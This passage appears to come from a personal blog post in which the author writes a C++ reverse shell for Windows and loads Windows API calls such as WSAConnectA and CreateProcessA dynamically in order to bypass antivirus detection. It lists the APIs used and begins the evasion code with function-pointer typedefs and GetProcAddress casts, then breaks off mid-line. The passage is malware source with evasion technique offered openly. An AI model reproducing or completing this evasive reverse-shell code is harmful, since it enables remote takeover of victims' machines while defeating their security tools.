C++ Reverse Shell attempting obfuscation while dynamically loading API.

C++ Reverse Shell Attempting Obfuscation While Dynamically Loading Windows API This time, I wrote a Reverse Shell in C++, attempting to bypass AV by loading Windows APIs dynamically. Sadly, this time I could not use antiscan.me to test this Shell since that site is not working anymore. The Reverse Shell uses the following Windows API: LoadLibraryA GetProcAddress WSAStartup WSASocketA WSAConnectA CreateProcessA ExitProcess Every API has been loaded dynamically to try to bypass AV controls. Loading Windows API Dynamically: How to Read the Following Paragraph // Creating the signature of the function // Creating an instance of the function // Calling the function LoadLibraryA Becomes loader using loader = HMODULE(__stdcall*)(LPCSTR); loader loader_a = reinterpret_cast<loader>((FARPROC)GetProcAddress(LoadLibraryA(x), "LoadLibraryA")); getter getter_a = reinterpret_cast<getter>((FARPROC)GetProcAddress(loade


